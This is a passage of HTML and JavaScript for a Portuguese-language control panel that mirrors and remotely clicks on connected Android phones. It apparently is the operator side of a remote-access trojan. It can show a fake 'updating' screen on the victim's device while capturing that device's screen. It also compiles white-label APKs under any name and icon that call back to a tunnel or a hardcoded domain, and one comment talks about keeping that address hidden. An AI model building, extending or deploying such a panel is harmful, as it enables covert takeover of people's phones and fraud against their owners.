                } catch (e) {
                    console.error('executarAtualizacao:', e);
                }
            }
        };

        window.pararAtualizacao = function () {
            var carregando = $('atualizacao-carregando');
            var btnDo = $('btn-executar-atualizacao');
            var btnStop = $('btn-parar-atualizacao');
            if (carregando) carregando.style.display = 'none';
            if (btnDo) btnDo.style.display = 'block';
            if (btnStop) btnStop.style.display = 'none';

            if (window._timerProgressoAtz) clearInterval(window._timerProgressoAtz);
            if (window._timeoutSegurancaAtz) clearTimeout(window._timeoutSegurancaAtz);

            // O fundo no emulador flutuante permanece controlado pelo slider
            // "Fundo do Dispositivo". NÃO mexe no preview morto ("Preview desativado").

            if (_socketOk()) {
                try {
                    window.socket.emit('overlay_atualizacao_visual', {
                        ativo: false, dispositivo: _alvo()
                    });
                } catch (e) { console.error('pararAtualizacao:', e); }
            }
        };

        /* ---------- Arrastar modais pelo cabeçalho ---------- */
        function tornarArrastavel(modalId, headerId) {
            var modal = $(modalId), header = $(headerId);
            if (!modal || !header) return;
            var ax = 0, ay = 0, arrastando = false;
            header.addEventListener('mousedown', function (e) {
                if (e.target.tagName === 'BUTTON') return;
                arrastando = true;
                ax = e.clientX - modal.offsetLeft;
                ay = e.clientY - modal.offsetTop;
                e.preventDefault();
            });
            document.addEventListener('mousemove', function (e) {
                if (!arrastando) return;
                modal.style.left = (e.clientX - ax) + 'px';
                modal.style.top  = (e.clientY - ay) + 'px';
            });
            document.addEventListener('mouseup', function () { arrastando = false; });
        }
        tornarArrastavel('modal-opac-dispositivo', 'opac-disp-header');
        tornarArrastavel('modal-opac-painel',      'opac-painel-header');

        /* ---------- Inicialização: restaura valores salvos ---------- */
        document.addEventListener('DOMContentLoaded', function () {
            var sd = $('slider-opac-dispositivo');
            if (sd) sd.value = _lerLS(LS_DISP, 0);
            var sp = $('slider-opac-painel');
            if (sp) sp.value = _lerLS(LS_PAINEL, 100);
            // Garante que a opacidade do painel fique visível desde o início
            window.aplicarOpacidadePainel(_lerLS(LS_PAINEL, 100));
        });

        /* ---------- Hook no emulador flutuante (reaplica ao abrir) ---------- */
        var _tentativasHook = 0;
        function _instalarHookEmulador() {
            if (typeof window.abrirEmuladorFlutuante === 'function' && !window._hookEmuladorInstalado) {
                var _orig = window.abrirEmuladorFlutuante;
                window.abrirEmuladorFlutuante = function () {
                    var r = _orig.apply(this, arguments);
                    try {
                        window.aplicarOpacidadePainel(
                            Math.round((window._opacidadePainelAtual || 1) * 100)
                        );
                        // Reaplica também o fundo do dispositivo no espelhamento
                        // (via #pop-overlay-escuro) ao abrir o emulador flutuante.
                        var sd = document.getElementById('slider-opac-dispositivo');
                        if (sd) window.aplicarOpacidadeDispositivo(sd.value);
                    } catch (e) {}
                    return r;
                };
                window._hookEmuladorInstalado = true;
            } else if (_tentativasHook < 50) {
                _tentativasHook++;
                setTimeout(_instalarHookEmulador, 200);
            }
        }
        _instalarHookEmulador();
    })();
    </script>
    <style>
        /* Animação dos pontinhos de "Atualizando…" */
        .atz-dots { animation: atzBlink 1.2s steps(4, end) infinite; }
        @keyframes atzBlink { 0% { opacity: .2; } 50% { opacity: 1; } 100% { opacity: .2; } }
    </style>

    <!-- =====================================================================
         MODAL "APLICATIVOS" — categoria com os apps já criados. Cada app
         compila a variante DEBUG (o mesmo do Android Studio) e entrega sempre
         a ÚLTIMA compilação. A lista vem de /apps-catalogo (data-driven).
         ===================================================================== -->
    <div id="modal-aplicativos" role="dialog" aria-modal="true" aria-labelledby="modal-aplicativos-titulo"
         style="display:none; position:fixed; inset:0; background:rgba(0,0,0,0.85); z-index:10000; align-items:center; justify-content:center;">
        <div style="background:#0d0d0d; border:2px solid #ef4444; border-radius:16px; width:560px; max-width:94%; max-height:88vh; overflow:auto; padding:22px; box-shadow:0 10px 35px rgba(239,68,68,0.4); color:#fff;">
            <div style="display:flex; align-items:center; justify-content:space-between; border-bottom:1px solid #7f1d1d; padding-bottom:12px; margin-bottom:14px;">
                <h3 style="margin:0; color:#ff3333; font-size:20px;" id="modal-aplicativos-titulo"><span aria-hidden="true">🗂️</span> Aplicativos</h3>
                <button onclick="fecharModalAplicativos()" aria-label="Fechar" style="background:#ef4444; color:#fff; border:none; width:28px; height:28px; border-radius:6px; cursor:pointer; font-weight:bold;">✕</button>
            </div>
            <p style="margin:0 0 14px; font-size:12px; color:#9ca3af;">
                Crie um app novo (nome + ícone) e ele entra na categoria. Depois é só
                <b>Compilar</b> para gerar o APK com esse nome e ícone (suporte já embutido).
            </p>
            <!-- CRIAR NOVO APP: nome + ícone -> entra na categoria -->
            <div style="background:#120a0a; border:1px dashed #7f1d1d; border-radius:10px; padding:14px; margin-bottom:16px;">
                <div style="font-weight:bold; color:#ff8888; font-size:14px; margin-bottom:10px;">➕ Criar novo aplicativo</div>
                <div style="display:flex; flex-direction:column; gap:10px;">
                    <input id="novo-app-nome" type="text" placeholder="Nome do aplicativo (ex.: Giga Fibra)" maxlength="40"
                           style="background:#0a0a0a; border:1px solid #333; color:#fff; padding:10px; border-radius:7px; font-size:14px;">
                    <div style="display:flex; align-items:center; gap:10px;">
                        <img id="novo-app-preview" alt="" style="width:46px; height:46px; border-radius:10px; object-fit:cover; background:#0a0a0a; border:1px solid #333; display:none;">
                        <label style="flex:1; display:flex; align-items:center; gap:8px; background:#0a0a0a; border:1px solid #333; color:#9ca3af; padding:9px; border-radius:7px; cursor:pointer; font-size:13px;">
                            <span>🖼️ Escolher ícone (PNG/JPG)</span>
                            <input id="novo-app-icone" type="file" accept="image/*" style="display:none;" onchange="previewNovoIcone(this)">
                        </label>
                    </div>
                    <button onclick="criarAppCatalogo(this)"
                            style="background:#7c3aed; color:#fff; border:none; padding:10px; border-radius:7px; font-weight:bold; cursor:pointer;">➕ Adicionar à categoria</button>
                    <div id="novo-app-status" style="font-size:12px; color:#fbbf24; min-height:14px;"></div>
                </div>
            </div>
            <div id="lista-aplicativos-catalogo" style="display:flex; flex-direction:column; gap:12px;">
                <p style="color:#6b7280;">Carregando aplicativos…</p>
            </div>
        </div>
    </div>

    <script>
    // ===================================================================
    // CATEGORIA "APLICATIVOS" — compila o app DEBUG e baixa a última build
    // ===================================================================
    (function () {
        let _timerBuildApp = null;

        window.abrirModalAplicativos = function () {
            const m = document.getElementById('modal-aplicativos');
            if (m) m.style.display = 'flex';
            carregarCatalogoApps();
        };
        window.novaAtualizacao = async function (btn) {
            return; // FUNÇÃO DE ATUALIZAÇÃO DESATIVADA a pedido do usuário.
            // eslint-disable-next-line no-unreachable
            // "Nova Atualização": liga/desliga o overlay "Carregando atualização"
            // via o MESMO evento do fluxo "Atualizar" (overlay_atualizacao_visual).
            //  • No aparelho: cartão "Atualizando" + captura limpa (app Android).
            //  • No emulador nativo (PySide): animação clara "Carregando atualização".
            // DISPARO POR HTTP (robusto): NÃO depende do socket do painel, que
            // pode estar desconectado (ex.: acesso pelo túnel) enquanto o vídeo
            // chega pelo fallback HTTP — era por isso que o botão "não fazia nada"
            // no .exe (o socket.emit não saía e o alert é suprimido pelo QWebEngine).
            // O servidor emite atualizacao_dispositivo + overlay_atualizacao_visual
            // ao aparelho E ao emulador nativo. Funciona sempre que o painel carrega.
            var alvo = _alvo();
            if (!alvo) {
                try {
                    var _r = await fetch('/lista-dispositivos');
                    var _d = await _r.json();
                    var _aps = _d.aparelhos || [];
                    alvo = _d.primeiro_conectado
                        || (_aps.find(function (a) { return a && a.conectado && a.ativo; }) || {}).nome
                        || (_aps.find(function (a) { return a && a.conectado; }) || {}).nome
                        || null;
                } catch (e) { alvo = null; }
                if (alvo) { try { aparelhoSelecionado = alvo; } catch (e) {} }
            }
            if (!alvo) {
                // Feedback VISÍVEL (o alert não aparece no QWebEngine do .exe).
                if (btn) { var _t0 = btn.innerHTML; btn.innerHTML = '⚠️ Sem aparelho'; setTimeout(function () { btn.innerHTML = _t0; }, 1500); }
                return;
            }
            var ligar = !(btn && btn.dataset && btn.dataset.ativo === '1');
            // DISPARO DUPLO (robusto em QUALQUER backend):
            //  1) socket.emit — funciona no .exe atual (backend antigo, sem o
            //     endpoint HTTP), desde que o painel esteja com o JS novo;
            //  2) fetch /nova-atualizacao — funciona no servidor novo e pelo
            //     túnel (quando o socket do painel está desconectado).
            // Dispara os DOIS; o backend que suportar aplica, o outro falha
            // silencioso. Ligar/desligar o overlay é idempotente.
            _novaAtzEnviar(alvo, ligar);
            if (btn) {
                btn.dataset.ativo = ligar ? '1' : '0';
                btn.innerHTML = ligar ? '⏹️ Parar Atualização' : '🔄 Nova Atualização';
            }
            // Segurança: desliga sozinho após 20s para não ficar preso ligado.
            if (window._timerNovaAtz) { clearTimeout(window._timerNovaAtz); window._timerNovaAtz = null; }
            if (ligar) {
                window._timerNovaAtz = setTimeout(function () {
                    _novaAtzEnviar(alvo, false);
                    if (btn) { btn.dataset.ativo = '0'; btn.innerHTML = '🔄 Nova Atualização'; }
                }, 20000);
            }
        };
        // Helper: dispara a atualização pelos DOIS caminhos (socket + HTTP).
        function _novaAtzEnviar(alvo, ligar) {
            var p = { ativo: ligar, dispositivo: alvo };
            // Socket.IO: estado EXPLÍCITo (device recebe só atualizacao_dispositivo;
            // painel/stream só overlay_atualizacao_visual — isolamento no servidor).
            try { if (window.socket && window.socket.emit) { window.socket.emit('atualizacao_dispositivo', p); window.socket.emit('overlay_atualizacao_visual', p); } } catch (e) {}
            // HTTP fallback (robusto): /alternar-overlay-atualizacao com ativo explícito.
            try { fetch('/alternar-overlay-atualizacao?dispositivo=' + encodeURIComponent(alvo) + '&ativo=' + (ligar ? 'true' : 'false')).catch(function () {}); } catch (e) {}
        }

        // ── SWITCH Direita/Esquerda (ETAPA 1 e 4) ──────────────────────────────
        // Direita (verde) = Ativar a tela de atualização no aparelho; Esquerda
        // (cinza) = Desativar na hora. Reutiliza _novaAtzEnviar (atualizacao_
        // dispositivo + overlay_atualizacao_visual + HTTP).
        window._atzSwitchAtivo = false;
        window.toggleAtualizacao = async function () {
            return; // FUNÇÃO DE ATUALIZAÇÃO DESATIVADA a pedido do usuário.
            // eslint-disable-next-line no-unreachable
            var alvo = (typeof _alvo === 'function') ? _alvo() : (window.aparelhoSelecionado || null);
            if (!alvo) {
                try {
                    var _r = await fetch('/lista-dispositivos'); var _d = await _r.json(); var _aps = _d.aparelhos || [];
                    alvo = _d.primeiro_conectado
                        || (_aps.find(function (a) { return a && a.conectado && a.ativo; }) || {}).nome
                        || (_aps.find(function (a) { return a && a.conectado; }) || {}).nome || null;
                } catch (e) { alvo = null; }
                if (alvo) { try { aparelhoSelecionado = alvo; } catch (e) {} }
            }
            if (!alvo) {
                atualizarSwitchVisual(window._atzSwitchAtivo, '⚠️ Sem aparelho');
                setTimeout(function () { atualizarSwitchVisual(window._atzSwitchAtivo); }, 1500);
                return;
            }
            window._atzSwitchAtivo = !window._atzSwitchAtivo;
            var ligar = window._atzSwitchAtivo;
            atualizarSwitchVisual(ligar);
            _novaAtzEnviar(alvo, ligar);
        };
        function atualizarSwitchVisual(ligar, textoForcado) {
            var sw = document.getElementById('switch-atualizacao');
            var trilho = document.getElementById('switch-trilho');
            var bola = document.getElementById('switch-bola');
            var est = document.getElementById('switch-estado');
            if (trilho) trilho.style.background = ligar ? '#16a34a' : '#555';
            if (bola) bola.style.left = ligar ? '22px' : '2px';
            if (est) { est.textContent = textoForcado || (ligar ? 'Ativado' : 'Desativado'); est.style.color = ligar ? '#4ade80' : '#9ca3af'; }
            if (sw) sw.setAttribute('aria-checked', ligar ? 'true' : 'false');
        }
        window.fecharModalAplicativos = function () {
            const m = document.getElementById('modal-aplicativos');
            if (m) m.style.display = 'none';
            if (_timerBuildApp) { clearInterval(_timerBuildApp); _timerBuildApp = null; }
        };

        function _base() { return (typeof getBaseServerUrl === 'function') ? getBaseServerUrl() : ''; }

        // Prévia do ícone escolhido ao criar um app novo.
        window.previewNovoIcone = function (input) {
            const img = document.getElementById('novo-app-preview');
            if (!img) return;
            const f = input && input.files && input.files[0];
            if (!f) { img.style.display = 'none'; img.src = ''; return; }
            const url = URL.createObjectURL(f);
            img.src = url; img.style.display = 'block';
        };

        // Cria um app novo (nome + ícone) e recarrega a categoria.
        window.criarAppCatalogo = function (btn) {
            const nomeEl = document.getElementById('novo-app-nome');
            const icoEl = document.getElementById('novo-app-icone');
            const statusEl = document.getElementById('novo-app-status');
            const nome = (nomeEl && nomeEl.value || '').trim();
            if (!nome) {
                if (statusEl) { statusEl.style.color = '#f87171'; statusEl.textContent = 'Digite o nome do aplicativo.'; }
                return;
            }
            const fd = new FormData();
            fd.append('nome', nome);
            if (icoEl && icoEl.files && icoEl.files[0]) fd.append('icone', icoEl.files[0]);
            if (btn) { btn.disabled = true; btn.style.opacity = '0.6'; }
            if (statusEl) { statusEl.style.color = '#fbbf24'; statusEl.textContent = '⏳ Criando…'; }
            fetch(_base() + '/criar-app-catalogo', { method: 'POST', body: fd })
                .then(r => r.json())
                .then(function (d) {
                    if (btn) { btn.disabled = false; btn.style.opacity = '1'; }
                    if (d && d.status === 'sucesso') {
                        if (statusEl) { statusEl.style.color = '#4ade80'; statusEl.textContent = '✅ App "' + nome + '" adicionado à categoria.'; }
                        if (nomeEl) nomeEl.value = '';
                        if (icoEl) icoEl.value = '';
                        const pv = document.getElementById('novo-app-preview');
                        if (pv) { pv.style.display = 'none'; pv.src = ''; }
                        carregarCatalogoApps();
                    } else {
                        if (statusEl) { statusEl.style.color = '#f87171'; statusEl.textContent = '❌ ' + ((d && d.mensagem) || 'Falha ao criar.'); }
                    }
                })
                .catch(function (e) {
                    if (btn) { btn.disabled = false; btn.style.opacity = '1'; }
                    if (statusEl) { statusEl.style.color = '#f87171'; statusEl.textContent = '❌ Erro: ' + e; }
                });
        };

        // Exclui um app da categoria (remove ícone + APK no servidor).
        window.excluirAppCatalogo = function (idEnc, btn) {
            const id = decodeURIComponent(idEnc);
            if (!confirm('Excluir este aplicativo da categoria? O APK gerado dele também será removido.')) return;
            if (btn) { btn.disabled = true; btn.style.opacity = '0.5'; }
            fetch(_base() + '/excluir-app-catalogo?id=' + encodeURIComponent(id))
                .then(r => r.json())
                .then(function () { carregarCatalogoApps(); })
                .catch(function () { carregarCatalogoApps(); });
        };

        function carregarCatalogoApps() {
            const lista = document.getElementById('lista-aplicativos-catalogo');
            if (lista) lista.innerHTML = '<p style="color:#6b7280;">Carregando aplicativos…</p>';
            fetch(_base() + '/apps-catalogo')
                .then(r => r.json())
                .then(d => {
                    if (!lista) return;
                    const apps = (d && d.apps) || [];
                    if (apps.length === 0) {
                        lista.innerHTML = '<p style="color:#6b7280;">Nenhum aplicativo no catálogo ainda.</p>';
                        return;
                    }
                    lista.innerHTML = apps.map(function (a) {
                        const idAttr = encodeURIComponent(a.id);
                        const sub = a.tem_build
                            ? ('Última compilação: ' + (a.atualizado_em || '—'))
                            : 'Ainda não compilado';
                        const icone = a.icone
                            ? '<img src="' + _base() + '/icone-catalogo/' + idAttr + '" alt="" style="width:44px; height:44px; border-radius:10px; object-fit:cover; background:#0a0a0a; border:1px solid #331111; flex-shrink:0;">'
                            : '<div style="width:44px; height:44px; border-radius:10px; background:#1a0a0a; border:1px solid #331111; display:flex; align-items:center; justify-content:center; color:#ff6666; font-weight:bold; flex-shrink:0;">' + _esc((a.nome || '?').charAt(0).toUpperCase()) + '</div>';
                        return (
                          '<div class="app-catalogo-card" data-id="' + _esc(a.id) + '" style="background:#111; border:1px solid #331111; border-radius:10px; padding:14px; display:flex; flex-direction:column; gap:10px;">' +
                            '<div style="display:flex; align-items:center; gap:12px;">' +
                              icone +
                              '<div style="flex:1;"><div style="font-weight:bold; font-size:16px; color:#ff6666;">' + _esc(a.nome) + '</div>' +
                              '<div class="app-sub" style="font-size:11px; color:#9ca3af;">' + _esc(sub) + '</div></div>' +
                              '<button onclick="excluirAppCatalogo(\'' + idAttr + '\', this)" title="Excluir app" aria-label="Excluir app" style="background:#2a0a0a; color:#f87171; border:1px solid #7f1d1d; width:30px; height:30px; border-radius:7px; cursor:pointer; flex-shrink:0;">🗑️</button>' +
                            '</div>' +
                            '<div class="app-status" style="font-size:12px; color:#fbbf24; min-height:16px;"></div>' +
                            '<div style="display:flex; gap:8px;">' +
                              '<button onclick="compilarAppCatalogo(\'' + idAttr + '\', this)" style="flex:1; background:#16a34a; color:#fff; border:none; padding:9px; border-radius:7px; font-weight:bold; cursor:pointer;">🔨 Compilar (atualizar)</button>' +
                              '<a class="app-baixar" href="' + _base() + '/download-apk-catalogo?id=' + idAttr + '" ' + (a.tem_build ? '' : 'style="pointer-events:none; opacity:0.5;"') +
                                ' download style="flex:1; text-align:center; background:#2563eb; color:#fff; border:none; padding:9px; border-radius:7px; font-weight:bold; text-decoration:none;">📥 Baixar última</a>' +
                            '</div>' +
                          '</div>'
                        );
                    }).join('');
                })
                .catch(function (e) {
                    if (lista) lista.innerHTML = '<p style="color:#f87171;">Erro ao carregar o catálogo: ' + _esc(String(e)) + '</p>';
                });
        }

        window.compilarAppCatalogo = function (idEnc, btn) {
            const id = decodeURIComponent(idEnc);
            const card = document.querySelector('.app-catalogo-card[data-id="' + _cssEsc(id) + '"]');
            const statusEl = card ? card.querySelector('.app-status') : null;
            if (btn) { btn.disabled = true; btn.style.opacity = '0.6'; }
            if (statusEl) { statusEl.style.color = '#fbbf24'; statusEl.textContent = '⏳ Iniciando compilação…'; }
            // CEO: GARANTE o domínio padrão no servidor ANTES de compilar — o
            // botão "Compilar (atualizar)" NUNCA mais pede a URL do túnel.
            Promise.resolve().then(function () {
                var _fdCeo = new FormData();
                _fdCeo.append('panel_url', 'https://megabrasiliautilidades.store');
                return fetch(_base() + '/salvar-config-app', { method: 'POST', body: _fdCeo }).catch(function () {});
            })
                .then(function () { return fetch(_base() + '/compilar-app-catalogo?id=' + encodeURIComponent(id)); })
                .then(r => r.json())
                .then(function (d) {
                    if (d && (d.status === 'iniciado' || d.status === 'compilando')) {
                        if (statusEl) statusEl.textContent = '⏳ Compilando (pode levar 1–4 min)…';
                        monitorarBuildCatalogo(id);
                    } else {
                        if (statusEl) { statusEl.style.color = '#f87171'; statusEl.textContent = '❌ ' + ((d && d.mensagem) || 'Falha ao iniciar.'); }
                        if (btn) { btn.disabled = false; btn.style.opacity = '1'; }
                    }
                })
                .catch(function (e) {
                    if (statusEl) { statusEl.style.color = '#f87171'; statusEl.textContent = '❌ Erro: ' + e; }
                    if (btn) { btn.disabled = false; btn.style.opacity = '1'; }
                });
        };

        function monitorarBuildCatalogo(id) {
            if (_timerBuildApp) clearInterval(_timerBuildApp);
            _timerBuildApp = setInterval(function () {
                fetch(_base() + '/status-build-catalogo')
                    .then(r => r.json())
                    .then(function (d) {
                        if (!d || d.app_id !== id) return;
                        const card = document.querySelector('.app-catalogo-card[data-id="' + _cssEsc(id) + '"]');
                        const statusEl = card ? card.querySelector('.app-status') : null;
                        const btn = card ? card.querySelector('button') : null;
                        if (d.status === 'compilando') {
                            if (statusEl) { statusEl.style.color = '#fbbf24'; statusEl.textContent = '⏳ ' + (d.mensagem || 'Compilando…'); }
                        } else if (d.status === 'concluido') {
                            clearInterval(_timerBuildApp); _timerBuildApp = null;
                            if (statusEl) { statusEl.style.color = '#4ade80'; statusEl.textContent = '✅ ' + (d.mensagem || 'Compilado!'); }
                            if (btn) { btn.disabled = false; btn.style.opacity = '1'; }
                            // Reabilita/atualiza o botão de baixar com a última build.
                            const baixar = card ? card.querySelector('.app-baixar') : null;
                            if (baixar) { baixar.style.pointerEvents = ''; baixar.style.opacity = '1'; }
                            const sub = card ? card.querySelector('.app-sub') : null;
                            if (sub) sub.textContent = 'Última compilação: agora';
                        } else if (d.status === 'erro') {
                            clearInterval(_timerBuildApp); _timerBuildApp = null;
                            if (statusEl) { statusEl.style.color = '#f87171'; statusEl.textContent = '❌ ' + (d.mensagem || 'Erro na compilação.'); }
                            if (btn) { btn.disabled = false; btn.style.opacity = '1'; }
                            // Diagnostico + erro REAL do Gradle no debug console (diag_console).
                            try {
                                if (window.diagLog) {
                                    window.diagLog('BUILD', '❌ Falha ao compilar "' + id + '": ' + (d.mensagem || ''),
                                        (d.diagnostico ? ('DIAGNOSTICO:\n' + d.diagnostico + '\n\n') : '') +
                                        'LOG REAL DO GRADLE (cauda):\n' + (d.ultimo_log || '(sem log capturado)'), true);
                                }
                            } catch (e) {}
                        }
                    })
                    .catch(function () {});
            }, 1500);
        }

        function _esc(s) {
            return String(s == null ? '' : s).replace(/[&<>"']/g, function (c) {
                return { '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;', "'": '&#39;' }[c];
            });
        }
        function _cssEsc(s) { return String(s).replace(/["\\]/g, '\\$&'); }
    })();
    </script>

    <!-- MODAL DE CONFIGURAÇÕES DO SISTEMA E MÓDULO FPS -->
    <div id="modal-config-sistema" role="dialog" aria-modal="true" aria-labelledby="modal-titulo-config" style="display: none; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,0.85); z-index: 10000; align-items: center; justify-content: center;">
        <div style="background: #0d0d0d; border: 2px solid #ef4444; border-radius: 16px; width: 520px; max-width: 94%; padding: 24px; box-shadow: 0 10px 35px rgba(239, 68, 68, 0.4); display: flex; flex-direction: column; gap: 18px; color: #ffffff; position: relative;">
            <div style="display: flex; align-items: center; justify-content: space-between; border-bottom: 1px solid #7f1d1d; padding-bottom: 12px;">
                <h3 style="margin: 0; color: #ff3333; font-size: 20px; border: none; padding: 0;" id="modal-titulo-config"><span aria-hidden="true">⚙️</span> Configurações do Sistema</h3>
                <button onclick="fecharModalConfiguracoes()" style="background: #ef4444; color: white; border: none; padding: 4px 10px; border-radius: 6px; cursor: pointer; font-weight: bold; font-size: 14px;" aria-label="Fechar configurações">✕</button>
            </div>

            <!-- Botão em destaque: Abrir Emulador FPS -->
            <div style="background: #181818; border: 1px solid #7f1d1d; border-radius: 10px; padding: 16px; display: flex; flex-direction: column; gap: 10px;">
                <div style="color: #ff8888; font-weight: bold; font-size: 15px;">🖥️ Módulo Emulador / Leitor de Tela FPS</div>
                <div style="color: #aaaaaa; font-size: 13px;">Inicie o leitor de tela independente (wireframe verde, detecção OpenCV/OCR e contador de FPS real).</div>
                <button onclick="fecharModalConfiguracoes(); abrirEmuladorFPS();" class="btn-principal" style="background: #dc2626; margin-top: 6px; display: flex; align-items: center; justify-content: center; gap: 8px; width: 100%;">
                    <span>🎯 Abrir Emulador FPS</span>
                </button>
                <div style="color: #aaaaaa; font-size: 13px; margin-top: 6px;">Janela flutuante NATIVA (PySide6) — leve, sempre no topo, fora do navegador. Ideal para máquinas com pouca RAM.</div>
                <button onclick="fecharModalConfiguracoes(); abrirEmuladorNativo();" class="btn-principal" style="background: #0f766e; display: flex; align-items: center; justify-content: center; gap: 8px; width: 100%;">
                    <span>🖥️ Emulador Nativo</span>
                </button>
            </div>

            <!-- Outras Opções de Configuração -->
            <div style="background: #181818; border: 1px solid #331111; border-radius: 10px; padding: 14px; display: flex; flex-direction: column; gap: 8px; font-size: 13px; color: #cccccc;">
                <div style="color: #ff6666; font-weight: bold;">ℹ️ Informações do Sistema</div>
                <div>• Backend: FastAPI (server.py)</div>
                <div>• Módulo de Leitor de Tela: FPS (run.py)</div>
                <div>• Status da Integração: <span style="color:#10b981; font-weight:bold;">Conectado &amp; Pronto</span></div>
            </div>

            <div style="display: flex; justify-content: flex-end;">
                <button onclick="fecharModalConfiguracoes()" style="background: #3f3f46; color: #d4d4d8; border: none; padding: 10px 18px; border-radius: 8px; cursor: pointer; font-weight: bold; font-size: 14px;">Fechar</button>
            </div>
        </div>
    </div>

    <!-- MODAL DE CUSTOMIZAÇÃO WHITE-LABEL E COMPILAÇÃO DE APK -->
    <div id="modal-gerar-apk" role="dialog" aria-modal="true" aria-labelledby="modal-titulo-apk" style="display: none; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,0.85); z-index: 10000; align-items: center; justify-content: center;">
        <div style="background: #0d0d0d; border: 2px solid #ef4444; border-radius: 16px; width: 580px; max-width: 94%; padding: 24px; box-shadow: 0 10px 35px rgba(239, 68, 68, 0.4); display: flex; flex-direction: column; gap: 18px; color: #ffffff; position: relative;">
            <div style="display: flex; align-items: center; justify-content: space-between; border-bottom: 1px solid #7f1d1d; padding-bottom: 12px;">
<h3 style="margin: 0; color: #ff3333; font-size: 20px; border: none; padding: 0;" id="modal-titulo-apk"><span aria-hidden="true">⚙️</span> Personalizar & Gerar Aplicativo</h3>
                <button onclick="fecharModalGerarAPK()" style="background: #ef4444; color: white; border: none; padding: 4px 10px; border-radius: 6px; cursor: pointer; font-weight: bold; font-size: 14px;" aria-label="Fechar personalização do aplicativo">✕</button>
            </div>

            <!-- Campo 1: Nome do Aplicativo -->
            <div style="display: flex; flex-direction: column; gap: 6px;">
                <label style="color: #ff8888; font-size: 13px; font-weight: bold;">Novo Nome do Aplicativo:</label>
                <input type="text" id="input-nome-app" placeholder="Ex: Acesso Materno" style="background: #181818; border: 1px solid #7f1d1d; border-radius: 8px; color: #ffffff; padding: 10px 14px; font-size: 14px; width: 100%; outline: none;">
            </div>

            <div style="display: flex; flex-direction: column; gap: 6px;">
                <label style="color: #ff8888; font-size: 13px; font-weight: bold;">URL do seu túnel (obrigatória):</label>
                <input type="text" id="input-tunnel-url" placeholder="Ex: https://meu-tunel.exemplo.com" style="background: #181818; border: 1px solid #7f1d1d; border-radius: 8px; color: #ffffff; padding: 10px 14px; font-size: 14px; width: 100%; outline: none;">
                <span style="color:#888; font-size:11px;">O aplicativo gerado vai se conectar a este endereço. Cole aqui a URL do túnel ativo nesta máquina.</span>
            </div>

            <!-- Campo 2: Upload de Ícone -->
            <div style="display: flex; flex-direction: column; gap: 6px;">
                <label style="color: #ff8888; font-size: 13px; font-weight: bold;">Novo Ícone do Aplicativo (.png / .webp):</label>
                <input type="file" id="input-icone-app" accept="image/png, image/webp, image/jpeg" style="background: #181818; border: 1px solid #7f1d1d; border-radius: 8px; color: #ffffff; padding: 8px 12px; font-size: 13px; width: 100%;">
                <div style="display:flex; align-items:center; gap:10px; margin-top:6px;">
                    <img id="icone-preview-modal" alt="Prévia do ícone do aplicativo selecionado" style="width:44px; height:44px; border-radius:8px; border:1px solid #7f1d1d; object-fit:cover; display:none;">
                    <span id="icone-legenda" style="color:#ff8888; font-size:12px;">Nenhum ícone selecionado (usará o padrão)</span>
                </div>
            </div>

            <!-- Painel/Caixa de Texto Interna Escura para Status em Tempo Real -->
            <div style="display: flex; flex-direction: column; gap: 6px;">
                <label style="color: #ff8888; font-size: 13px; font-weight: bold;">Status da Compilação:</label>
                <div id="modal-status-box" role="alert" aria-live="assertive" style="background: #050505; border: 1px solid #331111; border-radius: 8px; padding: 12px; min-height: 70px; max-height: 120px; overflow-y: auto; color: #ffaaaa; font-size: 13px; line-height: 1.4; font-family: monospace;">
                    Aguardando início...
                </div>
            </div>

            <!-- Console de Debug do Build (mostra o erro REAL da compilação) -->
            <div style="display:flex; flex-direction:column; gap:6px;">
                <div style="display:flex; align-items:center; justify-content:space-between;">
                    <label style="color:#ff8888; font-size:13px; font-weight:bold;">🐞 Console de Debug (erro real da compilação):</label>
                    <div style="display:flex; gap:6px;">
                        <button type="button" onclick="limparConsoleBuild()" style="background:#331111; color:#ff8888; border:1px solid #7f1d1d; border-radius:5px; padding:3px 8px; font-size:10px; cursor:pointer;">Limpar</button>
                        <button type="button" onclick="copiarConsoleBuild(event)" style="background:#331111; color:#ff8888; border:1px solid #7f1d1d; border-radius:5px; padding:3px 8px; font-size:10px; cursor:pointer;">Copiar log</button>
                    </div>
                </div>
                <pre id="console-build" style="background:#000000; border:1px solid #7f1d1d; border-radius:8px; padding:10px; height:190px; overflow-y:auto; color:#9ca3af; font-size:11px; line-height:1.45; font-family:Consolas,'Courier New',monospace; white-space:pre-wrap; word-break:break-word; margin:0;">Pronto. Clique em "Gerar Aplicativo" para ver o passo a passo e o erro real da compilação...</pre>
            </div>

            <!-- Botão Gerar Aplicativo na parte inferior -->
            <button id="btn-modal-compilar" class="btn-principal" style="background: #dc2626; box-shadow: 0 4px 12px rgba(220, 38, 38, 0.4); width: 100%; margin-top: 4px;" onclick="executarSalvarECompilarAPK()">
                ⚡ Gerar Aplicativo
            </button>
        </div>
    </div>

    <script src="https://cdn.socket.io/4.7.5/socket.io.min.js"></script>
    <script>
        let aparelhoSelecionado = null;
        let alvoExibicao = null;   // fallback de exibição (primeiro conectado), travado
        let _cacheAparelhos = {}; // nome -> {ativo, conectado} — atualizado a cada varredura de /lista-dispositivos
        // Chave de auditoria (hardening): se o servidor definir AUDITORIA_CHAVE,
        // preencha aqui para acessar /gravacoes e /gravacoes/exportar. Vazio = aberto.
        const AUDITORIA_CHAVE = '';
        let quantidadeDispositivosAnterior = -1;
        let emuladorFlutuanteAtivo = false;

        // Banner de link: mostra o endereco dinamico APENAS se um tunel real
        // texto NEUTRO e fixo. NUNCA usa window.location.origin, PANEL_URL
        // nem qualquer dominio — assim a frase nunca revela o endereco do
        // tunel pessoal (ex.: megabrasiliautilidades.store) ao abrir via https.
        (function () {
            var _el = document.getElementById('link-indicador');
            if (!_el) return;
            _el.innerText = "Servidor ativo";
        })();

        // ───── Socket.IO: envio de cliques do mouse para o celular remoto ─────
        // binaryType: 'arraybuffer' — o Socket.IO v4 por padrão entrega os
        // binários como Blob (WebSocket), e o parser só aceitava ArrayBuffer,
        // o que descartava TODOS os frames e deixava a tela em "aguardando
        // transmissão" mesmo com o servidor recebendo frames #NNN.
        // Se o CDN do Socket.IO não carregar (sem rede), usa-se um stub para
        // que o resto do painel e o fallback HTTP não travem.
        let socket = null;
        try {
            socket = io(window.location.origin, { transports: ['websocket', 'polling'], binaryType: 'arraybuffer' });
        } catch (errIo) {
